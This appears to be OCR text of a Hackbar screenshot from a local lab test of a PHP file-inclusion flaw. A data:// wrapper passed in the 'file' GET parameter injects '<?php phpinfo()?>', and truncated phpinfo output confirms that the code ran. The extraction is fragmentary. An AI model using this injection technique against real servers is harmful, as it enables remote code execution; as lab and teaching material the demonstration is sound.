 Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/2333.php?file=data://text
/plain,<?php phpinfo()?>
Enable Post data
Enable Referer
Hi, just a test for php pseudo protocol. :)
u can input a param called "file" by GET method.
PHP Version 5.6.19
System
Build Date
Mar 2 2
Compiler
MSVC1
Architecture
x64
Configure Command
cscript
without
\x64\ins
\sdk,sha
without
Server API
Apache